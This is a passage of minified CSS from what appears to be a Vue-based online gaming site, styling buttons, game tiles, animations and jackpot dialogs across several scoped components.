translate3d(10%,124%,0)}.btnYellow[data-v-24a7e25d]{font-weight:700!important}.btnYellow[data-v-24a7e25d],.btnYellow[data-v-24a7e25d]:focus,.btnYellow[data-v-24a7e25d]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-24a7e25d]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-24a7e25d]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-24a7e25d]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-24a7e25d]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-24a7e25d]{font-weight:700}.flexStart[data-v-24a7e25d]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-24a7e25d]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-24a7e25d]{margin-bottom:24px}.jackpot-dialog[data-v-24a7e25d] .el-dialog{width:343px;height:303px;background:url(../../../cdn/tus5r4v1F/img/mediumBg.d12656f7.png) no-repeat 50%;background-size:contain;border:none}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .top{height:48px;padding-top:18px;margin-bottom:6px}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:8px;right:12px;width:32px}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content{margin-right:16px;padding-left:16px;padding-right:8px;height:228px;overflow-y:auto}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content::-webkit-scrollbar{width:5px}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content::-webkit-scrollbar-thumb{background:#7c6650;border-radius:5px}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content .rule-item{display:flex;align-items:baseline;line-height:1.5}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content .rule-item em{white-space:nowrap;width:20px;color:#fff;font-style:normal}.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content .rule-item p,.jackpot-dialog[data-v-24a7e25d] .el-dialog .el-dialog__body .container .content p{flex:1;color:#fff;font-size:14px;margin-left:6px;text-align:left;line-height:1.8}.font-family-dinbold[data-v-7ceb35f6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-7ceb35f6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-7ceb35f6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-7ceb35f6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-7ceb35f6]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-7ceb35f6{0%{top:0}to{top:100%}}.font-yellow[data-v-7ceb35f6]{color:#ffc378}.font-blue[data-v-7ceb35f6]{color:#7cacff}.font-green[data-v-7ceb35f6]{color:#45c9a5}.font-orange[data-v-7ceb35f6]{color:#eb6060}.font-yellow2[data-v-7ceb35f6]{color:#f5c71d}.font-vs[data-v-7ceb35f6]{color:#d69c75}.mb-0[data-v-7ceb35f6]{margin-bottom:0}.mt-20[data-v-7ceb35f6]{margin-top:20px}.overflow[data-v-7ceb35f6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-7ceb35f6]{cursor:pointer}.flex-between[data-v-7ceb35f6]{display:flex;justify-content:space-between}.active-btn[data-v-7ceb35f6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-7ceb35f6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-7ceb35f6]{padding-top:5px}.cell-border>div small[data-v-7ceb35f6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-7ceb35f6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-7ceb35f6]{color:#018fff}.font-linear[data-v-7ceb35f6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-7ceb35f6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-7ceb35f6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-7ceb35f6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-7ceb35f6]:after,.anim-btn[data-v-7ceb35f6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-7ceb35f6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-7ceb35f6]:hover:after,.anim-btn[data-v-7ceb35f6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-7ceb35f6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-7ceb35f6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-7ceb35f6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-7ceb35f6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-7ceb35f6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-7ceb35f6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-7ceb35f6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-7ceb35f6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-7ceb35f6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-7ceb35f6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-7ceb35f6 .5s 1}@keyframes gelatine-7ceb35f6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-7ceb35f6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-7ceb35f6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-7ceb35f6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-7ceb35f6]{font-weight:700!important}.btnYellow[data-v-7ceb35f6],.btnYellow[data-v-7ceb35f6]:focus,.btnYellow[data-v-7ceb35f6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-7ceb35f6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-7ceb35f6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-7ceb35f6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-7ceb35f6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-7ceb35f6]{font-weight:700}.flexStart[data-v-7ceb35f6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-7ceb35f6]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-7ceb35f6]{margin-bottom:24px}.no-data[data-v-7ceb35f6]{width:100%;height:100%;display:flex;justify-content:center;flex-direction:column;align-items:center}.no-data img[data-v-7ceb35f6]{width:137px;display:block}.no-data p[data-v-7ceb35f6]{color:hsla(0,0%,100%,.4);text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:14px;margin-top:-12px}.no-data p .cs[data-v-7ceb35f6]{text-decoration:underline;cursor:pointer}.font-family-dinbold[data-v-146bbabe]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-146bbabe]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-146bbabe]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-146bbabe]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-146bbabe]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-146bbabe{0%{top:0}to{top:100%}}.font-yellow[data-v-146bbabe]{color:#ffc378}.font-blue[data-v-146bbabe]{color:#7cacff}.font-green[data-v-146bbabe]{color:#45c9a5}.font-orange[data-v-146bbabe]{color:#eb6060}.font-yellow2[data-v-146bbabe]{color:#f5c71d}.font-vs[data-v-146bbabe]{color:#d69c75}.mb-0[data-v-146bbabe]{margin-bottom:0}.mt-20[data-v-146bbabe]{margin-top:20px}.overflow[data-v-146bbabe]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-146bbabe]{cursor:pointer}.flex-between[data-v-146bbabe]{display:flex;justify-content:space-between}.active-btn[data-v-146bbabe]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-146bbabe]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-146bbabe]{padding-top:5px}.cell-border>div small[data-v-146bbabe]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-146bbabe]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-146bbabe]{color:#018fff}.font-linear[data-v-146bbabe]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-146bbabe]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-146bbabe]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-146bbabe]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-146bbabe]:after,.anim-btn[data-v-146bbabe]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-146bbabe]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-146bbabe]:hover:after,.anim-btn[data-v-146bbabe]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-146bbabe]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-146bbabe]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-146bbabe]{border-radius:4.8px}.anim-game-warp .overlay[data-v-146bbabe]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-146bbabe]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-146bbabe]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-146bbabe]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-146bbabe]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-146bbabe]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-146bbabe]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-146bbabe .5s 1}@keyframes gelatine-146bbabe{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-146bbabe]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-146bbabe]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-146bbabe]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-146bbabe]{font-weight:700!important}.btnYellow[data-v-146bbabe],.btnYellow[data-v-146bbabe]:focus,.btnYellow[data-v-146bbabe]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-146bbabe]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-146bbabe]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-146bbabe]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-146bbabe]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-146bbabe]{font-weight:700}.flexStart[data-v-146bbabe]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-146bbabe]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-146bbabe]{margin-bottom:24px}.jackpot-dialog[data-v-146bbabe] .el-dialog{width:411px;height:320px;background:url(../../../cdn/tus5r4v1F/img/smallBg.30bded8a.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body{padding:0;height:100%}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container{height:calc(100% - 48px);position:relative}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .top{height:47px;padding-top:18px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:8px;right:12px;width:32px;cursor:pointer}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content{margin-right:12px;padding-left:12px;padding-right:8px;height:218px;overflow-y:auto;margin-bottom:12px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content::-webkit-scrollbar{width:5px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content::-webkit-scrollbar-thumb{background:#7c6650;border-radius:5px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-header{display:flex;justify-content:space-between;background:#67493b;height:30px;line-height:30px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-header span{flex:1;color:#fee47e;text-align:center;font-size:14px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item{display:flex;justify-content:space-between;height:42px;line-height:42px;position:relative}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item:nth-child(odd){background:#4e2c20}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item:nth-child(2n){background:#49240d}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item span{flex:1;color:#fff;font-size:12px;text-align:center;display:flex;justify-content:center;align-items:center}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item span.border-right{border-right:1px solid hsla(0,0%,85.1%,.1)}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item span.line-height-1{line-height:1.2}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item span.status{position:absolute;left:88px;top:2px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item span.status img{height:38px;width:auto}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .list-item span.game-uri{color:#fad32a;cursor:pointer;text-decoration:underline}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .content .loading{margin-top:6px;text-align:center;color:hsla(0,0%,100%,.6);font-size:12px}.jackpot-dialog[data-v-146bbabe] .el-dialog .el-dialog__body .container .total{color:#fee47e;text-align:center;font-family:pingfang sc,microsoft yahei,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:normal}.font-family-dinbold[data-v-0b90984c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-0b90984c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-0b90984c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-0b90984c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-0b90984c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-0b90984c{0%{top:0}to{top:100%}}.font-yellow[data-v-0b90984c]{color:#ffc378}.font-blue[data-v-0b90984c]{color:#7cacff}.font-green[data-v-0b90984c]{color:#45c9a5}.font-orange[data-v-0b90984c]{color:#eb6060}.font-yellow2[data-v-0b90984c]{color:#f5c71d}.font-vs[data-v-0b90984c]{color:#d69c75}.mb-0[data-v-0b90984c]{margin-bottom:0}.mt-20[data-v-0b90984c]{margin-top:20px}.overflow[data-v-0b90984c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-0b90984c]{cursor:pointer}.flex-between[data-v-0b90984c]{display:flex;justify-content:space-between}.active-btn[data-v-0b90984c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-0b90984c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-0b90984c]{padding-top:5px}.cell-border>div small[data-v-0b90984c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-0b90984c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-0b90984c]{color:#018fff}.font-linear[data-v-0b90984c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-0b90984c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-0b90984c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-0b90984c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-0b90984c]:after,.anim-btn[data-v-0b90984c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-0b90984c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-0b90984c]:hover:after,.anim-btn[data-v-0b90984c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-0b90984c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-0b90984c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-0b90984c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-0b90984c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-0b90984c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-0b90984c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-0b90984c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-0b90984c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-0b90984c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-0b90984c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-0b90984c .5s 1}@keyframes gelatine-0b90984c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-0b90984c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-0b90984c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-0b90984c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-0b90984c]{font-weight:700!important}.btnYellow[data-v-0b90984c],.btnYellow[data-v-0b90984c]:focus,.btnYellow[data-v-0b90984c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-0b90984c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-0b90984c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-0b90984c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-0b90984c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-0b90984c]{font-weight:700}.flexStart[data-v-0b90984c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-0b90984c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-0b90984c]{margin-bottom:24px}.jackpot-counter[data-v-0b90984c]{display:inline-flex;align-items:flex-end;font-family:inherit}.jackpot-counter .jc-prefix[data-v-0b90984c],.jackpot-counter .jc-suffix[data-v-0b90984c]{font-size:12px;height:14px;line-height:14px}.jackpot-counter .jc-prefix[data-v-0b90984c]{height:16px;font-size:12px;line-height:20px;margin-right:3px}.jackpot-counter .jc-digit[data-v-0b90984c]{display:inline-block;position:relative;line-height:1;overflow:hidden}.jackpot-counter .jc-scroll[data-v-0b90984c]{position:relative;width:100%}.jackpot-counter .jc-item[data-v-0b90984c]{height:16px;line-height:16px}@keyframes jc-bounce{0%{transform:translateY(0)}75%{transform:translateY(var(--jc-end))}85%{transform:translateY(calc(var(--jc-end) - 3px))}95%{transform:translateY(calc(var(--jc-end) + 3px))}to{transform:translateY(var(--jc-end))}}.font-family-dinbold[data-v-e90f4996]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-e90f4996]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-e90f4996]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-e90f4996]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-e90f4996]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-e90f4996{0%{top:0}to{top:100%}}.font-yellow[data-v-e90f4996]{color:#ffc378}.font-blue[data-v-e90f4996]{color:#7cacff}.font-green[data-v-e90f4996]{color:#45c9a5}.font-orange[data-v-e90f4996]{color:#eb6060}.font-yellow2[data-v-e90f4996]{color:#f5c71d}.font-vs[data-v-e90f4996]{color:#d69c75}.mb-0[data-v-e90f4996]{margin-bottom:0}.mt-20[data-v-e90f4996]{margin-top:20px}.overflow[data-v-e90f4996]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-e90f4996]{cursor:pointer}.flex-between[data-v-e90f4996]{display:flex;justify-content:space-between}.active-btn[data-v-e90f4996]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-e90f4996]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-e90f4996]{padding-top:5px}.cell-border>div small[data-v-e90f4996]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-e90f4996]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-e90f4996]{color:#018fff}.font-linear[data-v-e90f4996]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-e90f4996]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-e90f4996]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-e90f4996]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-e90f4996]:after,.anim-btn[data-v-e90f4996]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-e90f4996]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-e90f4996]:hover:after,.anim-btn[data-v-e90f4996]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-e90f4996]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-e90f4996]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-e90f4996]{border-radius:4.8px}.anim-game-warp .overlay[data-v-e90f4996]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-e90f4996]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-e90f4996]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-e90f4996]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-e90f4996]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom 